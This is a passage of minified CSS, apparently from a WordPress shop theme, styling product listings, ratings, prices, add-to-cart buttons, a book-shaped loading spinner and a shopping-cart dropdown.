.mkdf-pl-categories ul li:first-child{padding-left:0}.mkdf-pl-holder .mkdf-pl-categories ul li:last-child{padding-right:0}.mkdf-pl-holder .mkdf-prl-loading{position:absolute;margin-top:112px;top:0;left:0;width:100%;height:calc(100% - 112px);z-index:101;background-color:#fff;display:none;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;padding:120px}.mkdf-pl-holder .mkdf-prl-loading .mkdf-prl-loading-msg{font-size:30px;line-height:1.3em;color:#000;font-weight:400}.mkdf-pl-holder .mkdf-prl-loading .mkdf-prl-loading-msg .mkdf-chapterone-spinner{width:150px;height:150px}.mkdf-pl-holder .mkdf-prl-loading .mkdf-prl-loading-msg .mkdf-chapterone-spinner .mkdf-spinner-book{-webkit-animation:mkdf-spinner-move-book 2s infinite;animation:mkdf-spinner-move-book 2s infinite}.mkdf-pl-holder .mkdf-prl-loading .mkdf-prl-loading-msg .mkdf-chapterone-spinner .mkdf-spinner-line{opacity:0;-webkit-animation:mkdf-animate-spinner-line 1.5s infinite;animation:mkdf-animate-spinner-line 1.5s infinite}.mkdf-pl-holder .mkdf-prl-loading .mkdf-prl-loading-msg .mkdf-chapterone-spinner .mkdf-spinner-line:nth-child(1){-webkit-animation-delay:.1s;animation-delay:.1s}.mkdf-pl-holder .mkdf-prl-loading .mkdf-prl-loading-msg .mkdf-chapterone-spinner .mkdf-spinner-line:nth-child(2){-webkit-animation-delay:.2s;animation-delay:.2s}.mkdf-pl-holder .mkdf-prl-loading .mkdf-prl-loading-msg .mkdf-chapterone-spinner .mkdf-spinner-line:nth-child(3){-webkit-animation-delay:.3s;animation-delay:.3s}.mkdf-pl-holder .mkdf-prl-loading .mkdf-prl-loading-msg .mkdf-chapterone-spinner .mkdf-spinner-line:nth-child(4){-webkit-animation-delay:.4s;animation-delay:.4s}.mkdf-pl-holder .mkdf-prl-loading .mkdf-prl-loading-msg .mkdf-chapterone-spinner .mkdf-spinner-line:nth-child(5){-webkit-animation-delay:.5s;animation-delay:.5s}.mkdf-pl-holder .mkdf-prl-loading .mkdf-prl-loading-msg .mkdf-chapterone-spinner .mkdf-spinner-line:nth-child(6){-webkit-animation-delay:.6s;animation-delay:.6s}.mkdf-pl-holder .mkdf-prl-loading .mkdf-prl-loading-msg .mkdf-chapterone-spinner .mkdf-spinner-line:nth-child(7){-webkit-animation-delay:.7s;animation-delay:.7s}.mkdf-pl-holder .mkdf-prl-loading .mkdf-prl-loading-msg .mkdf-chapterone-spinner .mkdf-spinner-line:nth-child(8){-webkit-animation-delay:.8s;animation-delay:.8s}.mkdf-pl-holder .mkdf-prl-loading .mkdf-prl-loading-msg .mkdf-chapterone-spinner .mkdf-spinner-line:nth-child(9){-webkit-animation-delay:.9s;animation-delay:.9s}.mkdf-pl-holder .mkdf-prl-loading .mkdf-prl-loading-msg .mkdf-chapterone-spinner .mkdf-spinner-line:nth-child(10){-webkit-animation-delay:1s;animation-delay:1s}.mkdf-pl-holder .mkdf-prl-loading .mkdf-prl-loading-msg .mkdf-chapterone-spinner .mkdf-spinner-line:nth-child(11){-webkit-animation-delay:1.1s;animation-delay:1.1s}@media only screen and (max-width:480px){.mkdf-pl-holder .mkdf-prl-loading{top:75px}}.mkdf-pl-holder.mkdf-info-on-image .mkdf-pli .mkdf-pli-add-to-cart{margin:25px 0 0}.mkdf-pl-holder .mkdf-pli{padding:0;z-index:100}.mkdf-pl-holder .mkdf-pli:hover .mkdf-pli-text{opacity:1}.mkdf-pl-holder .mkdf-pli .mkdf-pli-title{margin:3px 0}.mkdf-pl-holder .mkdf-pli .mkdf-pli-category{margin:11px 0 3px}.mkdf-pl-holder .mkdf-pli .mkdf-pli-excerpt{color:#000;line-height:1.3em;margin:11px 0 3px}.mkdf-pl-holder .mkdf-pli .mkdf-pli-rating-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:-13px 0 0}.mkdf-pl-holder .mkdf-pli .mkdf-pli-author-holder{line-height:18px}.mkdf-pl-holder .mkdf-pli .mkdf-pli-author-holder a{margin-top:1px;letter-spacing:.35em;font-family:"Josefin Sans",sans-serif;font-size:12px;text-transform:uppercase;color:#999}.mkdf-pl-holder .mkdf-pli .mkdf-pli-author-holder a:hover{color:#d14031}.mkdf-pl-holder .mkdf-pli .mkdf-pli-rating{position:relative;display:inline-block;vertical-align:middle;overflow:hidden}.mkdf-pl-holder .mkdf-pli .mkdf-pli-rating:before{content:"\e033\e033\e033\e033\e033";color:#999}.mkdf-pl-holder .mkdf-pli .mkdf-pli-rating span{position:absolute;top:0;left:0;overflow:hidden;width:99%!important}.mkdf-pl-holder .mkdf-pli .mkdf-pli-rating span:before{content:"\e033\e033\e033\e033\e033";color:#d14031}.mkdf-pl-holder .mkdf-pli .mkdf-pli-price{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;margin:14px 0 0;line-height:1;color:#000;color:#343434;font-size:19px;margin:7px 0 0}.mkdf-pl-holder .mkdf-pli .mkdf-pli-price *{font-size:inherit;line-height:inherit}.mkdf-pl-holder .mkdf-pli .mkdf-pli-price del{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;color:#999}.mkdf-pl-holder .mkdf-pli .mkdf-pli-price ins{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin:0 8px 0 0;text-decoration:none}.mkdf-pl-holder .mkdf-pli-inner{position:relative;display:inline-block;vertical-align:middle;overflow:hidden}.touch .mkdf-pl-holder .mkdf-pli-inner{cursor:pointer}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image img{display:block;width:100%}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-new-product,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-onsale,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-out-of-stock{position:absolute;display:block;top:33px;width:75px;letter-spacing:.35em;font-family:"Josefin Sans",sans-serif;font-size:10px;text-transform:uppercase;min-width:73px;height:30px;margin:0;padding:0 16px;color:#fff;line-height:33px;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateZ(0);transform:translateZ(0)}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-onsale{left:0;background-color:#d14031}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-out-of-stock{left:0;background-color:#999}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-new-product{left:0;background-color:#282828}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text{position:absolute;display:block;width:100%;height:100%;top:0;left:0;padding:10px;opacity:0;background-color:rgba(209,64,49,.95);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-outer{position:relative;display:table;table-layout:fixed;height:100%;width:100%;text-align:center}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-category a,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-excerpt,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-price,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-rating,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-title{color:#fff}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-category a:hover{color:rgba(255,255,255,.8)}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button{color:#fff;background-color:#d14031;border:1px solid transparent;margin:0!important;background:0 0!important;padding:0!important;padding:4px 0!important;background-repeat:no-repeat!important;background-image:-o-linear-gradient(transparent calc(100% - 1px),currentColor 1px)!important;background-image:linear-gradient(transparent calc(100% - 1px),currentColor 1px)!important;-webkit-transition:.6s cubic-bezier(.215,.61,.355,1)!important;-o-transition:.6s cubic-bezier(.215,.61,.355,1)!important;transition:.6s cubic-bezier(.215,.61,.355,1)!important;background-size:0 100%!important}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart.mkdf-hovered,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart:hover,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button.mkdf-hovered,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button:hover{background-size:100% 100%!important}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart:hover,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button:hover{color:#fff;background-color:#ad362a}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .added_to_cart,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .button{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:"Josefin Sans",sans-serif;font-size:14px;line-height:2.857em;letter-spacing:.35em;font-weight:400;text-transform:uppercase;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:7px 34px 4px 39px;font-size:13px;white-space:nowrap;margin:0!important;background:0 0!important;padding:0!important;font-size:12px;display:inline;text-align:center;z-index:200;padding:4px 0!important;background-repeat:no-repeat!important;background-image:-o-linear-gradient(transparent calc(100% - 1px),currentColor 1px)!important;background-image:linear-gradient(transparent calc(100% - 1px),currentColor 1px)!important;-webkit-transition:.6s cubic-bezier(.215,.61,.355,1)!important;-o-transition:.6s cubic-bezier(.215,.61,.355,1)!important;transition:.6s cubic-bezier(.215,.61,.355,1)!important;background-size:0 100%!important}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .added_to_cart.mkdf-hovered,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .added_to_cart:hover,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .button.mkdf-hovered,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .button:hover{background-size:100% 100%!important}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .added_to_cart:hover,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .button:hover{color:#fff;background-color:#ad362a}@media only screen and (max-width:1440px){.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .added_to_cart,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .button{font-size:10px}}@media only screen and (max-width:1024px){.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .added_to_cart,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .button{font-size:13px}}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .button.added{display:none}.mkdf-pl-holder .mkdf-pli-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-pl-holder .mkdf-pli-text-wrapper{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:21px 0 37px;z-index:10}.mkdf-pl-holder.mkdf-product-info-light .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-category a,.mkdf-pl-holder.mkdf-product-info-light .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-excerpt,.mkdf-pl-holder.mkdf-product-info-light .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-price,.mkdf-pl-holder.mkdf-product-info-light .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-rating,.mkdf-pl-holder.mkdf-product-info-light .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-title{color:#fff}.mkdf-pl-holder.mkdf-product-info-light .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-category a:hover{color:rgba(255,255,255,.8)}.mkdf-pl-holder.mkdf-product-info-dark .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-category a,.mkdf-pl-holder.mkdf-product-info-dark .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-excerpt,.mkdf-pl-holder.mkdf-product-info-dark .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-price,.mkdf-pl-holder.mkdf-product-info-dark .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-rating,.mkdf-pl-holder.mkdf-product-info-dark .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-title{color:#000}.mkdf-pl-holder.mkdf-product-info-dark .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-category a:hover{color:rgba(0,0,0,.8)}.mkdf-pl-holder.mkdf-masonry-layout .mkdf-pli-inner{width:100%;height:100%}.mkdf-pl-holder.mkdf-masonry-layout .mkdf-pli-inner .mkdf-pli-image{height:100%}.mkdf-shopping-cart-holder{position:relative;display:inline-block;vertical-align:middle;margin:0;padding:0 10px}.touch .mkdf-shopping-cart-holder{cursor:pointer}.mkdf-shopping-cart-holder:hover .mkdf-sc-dropdown{max-height:100vh;pointer-events:auto;-webkit-transition:.5s cubic-bezier(.66,.14,.58,1) .1s;-o-transition:.5s cubic-bezier(.66,.14,.58,1) .1s;transition:.5s cubic-bezier(.66,.14,.58,1) .1s}.mkdf-shopping-cart-holder .mkdf-shopping-cart-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100%}.mkdf-shopping-cart-holder .mkdf-header-cart{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding-right:5px}.mkdf-shopping-cart-holder .mkdf-header-cart .mkdf-sc-opener-icon{position:relative;display:inline-block;vertical-align:top;line-height:1}.mkdf-shopping-cart-holder .mkdf-header-cart .mkdf-sc-opener-count{font-size:8px;font-family:"Josefin Sans",sans-serif;color:#fff;background-color:#d14031;border-radius:50%;position:absolute;top:0;left:100%;text-align:center;line-height:16px!important;width:15px;height:15px;-webkit-transform:translateX(-40%);-ms-transform:translateX(-40%);transform:translateX(-40%)}.mkdf-shopping-cart-holder .mkdf-header-cart .mkdf-sc-opener-total{font-size:10px;letter-spacing:.2em;font-family:"Josefin Sans",sans-serif;margin-left:17px;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-icon-pack .mkdf-sc-opener-icon{font-size:22px}.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-icon-pack .mkdf-sc-opener-icon *{display:block;line-height:inherit}.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-icon-pack .mkdf-sc-opener-icon :before{display:block;line-height:inherit}.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-svg-path .mkdf-sc-opener-icon>*{vertical-align:middle}.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-svg-path .mkdf-sc-opener-icon path,.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-svg-path .mkdf-sc-opener-icon>*{fill:currentColor;stroke:currentColor}.mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-shopping-cart-holder .mkdf-header-cart{color:#000}.mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-shopping-cart-holder .mkdf-header-cart:hover{color:#d14031}.mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-shopping-cart-holder .mkdf-header-cart{color:#fff}.mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-shopping-cart-holder .mkdf-header-cart:hover{color:#d14031}.mkdf-sc-dropdown{position:absolute;top:100%;left:auto;right:0;text-align:left;-webkit-box-sizing:border-box;box-sizing:border-box;max-height:0;pointer-events:none;overflow:hidden;will-change:transform;-webkit-transition:.2s;-o-transition:.2s;transition:.2s}.mkdf-sc-dropdown .mkdf-sc-dropdown-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;width:300px;padding:30px;background-color:#fff;border-top:1px solid #f7f3f1;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-sc-dropdown .mkdf-sc-dropdown-items{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-sc-dropdown .mkdf-sc-dropdown-item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-top:17px;padding-top:17px;border-top:1px solid #f7f3f1}.mkdf-sc-dropdown .mkdf-sc-dropdown-item:first-child{padding-top:0;border-top:0;margin-top:0}.mkdf-sc-dropdown .mkdf-sc-dropdown-item-image{-ms-flex-negative:0;flex-shrink:0;width:50px;margin-right:16px}.mkdf-sc-dropdown .mkdf-sc-dropdown-item-image a,.mkdf-sc-dropdown .mkdf-sc-dropdown-item-image img{display:block}.mkdf-sc-dropdown .mkdf-sc-dropdown-item-content{position:relative;display:inline-block;width:100%;vertical-align:middle;padding-right:20px}.mkdf-sc-dropdown .mkdf-sc-dropdown-item-title{margin:0;width:50%;font-size:17px;line-height:17px;letter-spacing:0}.mkdf-sc-dropdown .mkdf-sc-dropdown-item-price{margin:0;color:#999;font-size:17px;line-height:24px}.mkdf-sc-dropdown .mkdf-sc-dropdown-item-remove{position:absolute;top:-4px;right:-3px;font-size:19px;line-height:1;color:#999}.mkdf-sc-dropdown .mkdf-sc-dropdown-subtotal{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:18px}.mkdf-sc-dropdown .mkdf-sc-dropdown-subtotal>*{margin:0;color:#343434;font-size:19px;line-height:28px}.mkdf-sc-dropdown .mkdf-sc-dropdown-button-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-sc-dropdown .mkdf-sc-dropdown-button-holder .mkdf-sc-dropdown-button-cart{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:"Josefin Sans",sans-serif;font-size:14px;line-height:2.857em;letter-spacing:.35em;font-weight:400;text-transform:uppercase;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:9px 27px 5px 32px;font-size:12px;color:#000;background-color:transparent;border:1px solid #858483;width:100%;text-align:center;font-size:9px;margin-top:22px}.mkdf-sc-dropdown .mkdf-sc-dropdown-button-holder .mkdf-sc-dropdown-button-cart:hover{color:#fff;background-color:#363636}.mkdf-sc-dropdown .mkdf-sc-dropdown-button-holder .mkdf-sc-dropdown-button-checkout{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:"Josefin Sans",sans-serif;font-size:14px;line-height:2.857em;letter-spacing:.35em;font-weight:400;text-transform:uppercase;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:9px 27px 5px 32px;font-size:12px;color:#fff;background-color:#d14031;border:1px solid transparent;width:100%;text-align:center;font-size:9px;margin-top:10px}.mkdf-sc-dropdown .mkdf-sc-dropdown-button-holder .mkdf-sc-dropdown-button-checkout:hover{color:#fff;background-color:#ad362a}.mkdf-vertical-menu-area .mkdf-sc-dropdown{display:none!important}